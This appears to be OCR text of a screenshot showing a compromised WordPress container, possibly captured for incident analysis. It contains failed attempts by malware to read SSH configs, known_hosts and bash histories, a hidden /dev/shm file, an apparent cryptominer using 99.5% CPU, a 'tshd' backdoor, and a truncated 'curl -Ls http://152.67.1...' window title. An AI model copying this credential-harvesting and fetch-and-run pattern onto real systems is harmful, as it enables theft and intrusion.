 Applications Places System 1.87 GHz EN Thu Feb 17, 10:57 PM
cat: /home/*/.ssh/config: No such file or directory
cat: /root/.ssh/config: No such file or directory
cat: /root/.bash_history: No such file or directory
cat: /home/*/.bash_history: No such file or directory
cat: /root/.bash_history: No such file or d
cat: /root/.ssh/config: No such file or dir
cat: /home/*/.ssh/config: No such file or d
cat: /root/.ssh/config: No such file or dir
cat: /root/.bash_history: No such file or d
cat: /home/*/.bash_history: No such file or
cat: /root/.bash_history: No such file or d
cat: /root/.bash_history: No such file or d
cat: /home/*/.bash_history: No such file or
cat: /root/.bash_history: No such file or d
cat: /home/*/.ssh/known_hosts: No such file o
cat: /root/.ssh/known_hosts: No such file or
cat: /root/.bash_history: No such file or d
cat: /home/*/.bash_history: No such file or
cat: /root/.bash_history: No such file or d
cat: /root/.bash_history: No such file or d
cat: /home/*/.bash_history: No such file or directory
cat: /root/.bash_history: No such file or directory
bash: line 187: tntrecht: command not found
chattr: Inappropriate ioctl for device while reading flags on /dev/shm/.alsp
root@wordpress-7d5566b7b7-n22sq:/var/www/html# exit
exit
➜ ~
Terminal
File Edit View Search Terminal Help
top - 17:27:03 up 53 min, 0 users, load average: 2.10, 1.05, 0.43
Tasks: 14 total, 1 running, 13 sleeping, 0 stopped, 0 zombie
%Cpu(s): 35.7 us, 1.3 sy, 0.0 ni, 62.3 id, 0.4 wa, 0.0 hi, 0.0 si, 0.2 st
KiB Mem: 4031628 total, 3924928 used, 106700 free, 42872 buffers
KiB Swap: 0 total, 0 used, 0 free. 894476 cached Mem
PID USER PR NI VIRT RES SHR S %CPU %MEM TIME+ COMMAND
470 root 20 0 2437068 2.288g 3704 S 99.5 59.5 2:20.12 3
1 root 20 0 315072 31364 25588 S 0.0 0.8 0:00.12 apache2
191 www-data 20 0 318840 23236 15628 S 0.0 0.6 0:00.12 apache2
192 www-data 20 0 315120 7616 1832 S 0.0 0.2 0:00.00 apache2
193 www-data 20 0 315104 7616 1832 S 0.0 0.2 0:00.00 apache2
194 www-data 20 0 315104 7616 1832 S 0.0 0.2 0:00.00 apache2
195 www-data 20 0 315104 7616 1832 S 0.0 0.2 0:00.00 apache2
218 root 20 0 20260 3312 2816 S 0.0 0.1 0:00.01 bash
227 root 20 0 21932 2400 2064 R 0.0 0.1 0:00.07 top
269 root 20 0 20260 3048 2744 S 0.0 0.1 0:00.00 bash
282 root 20 0 13228 2432 1960 S 0.0 0.1 0:00.12 watch
481 root 20 0 10284 140 0 S 0.0 0.0 0:00.00 tshd
498 root 20 0 252 28 0 S 0.0 0.0 0:06.23 3
509 root 20 0 3192 876 0 S 0.0 0.0 0:00.00 bioset
Menu Termius - Local Terminal curl -Ls http://152.67.1... Run-time Protection TN... Terminal Terminal 3.8 KiB/s 57.4 KiB/s No Indicators